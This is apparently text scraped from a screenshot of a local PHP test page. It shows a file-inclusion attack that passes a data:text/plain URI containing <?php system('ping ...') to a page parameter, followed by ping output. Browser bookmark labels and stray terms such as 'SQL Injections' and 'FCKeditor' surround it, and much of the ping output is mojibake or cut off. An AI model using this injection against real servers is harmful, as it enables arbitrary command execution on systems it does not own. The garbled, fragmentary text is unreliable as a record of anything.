 localhost.com/test/test.p
http://www.localhost.con
phpinfo()
FCKeditor
SQL Injections
www.localhost.com/test/test.php?page=data:text/plain,<?php system('ping www.baidu.
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
data:text/plain,
���� Ping www.a.shifen.com [14.215.177.38] ���� 32
14.215.177.38 ���� =20ms TTL=128
���� 14.215.177.38 =7ms TTL=128 ���� 14.215.177.38 =9ms TTL=128 ���� 14.215.177.38
=8ms TTL=128 14.215.177.38 �� Ping = 4 = 4 = 0 (0%
= 7ms = 20ms = 11ms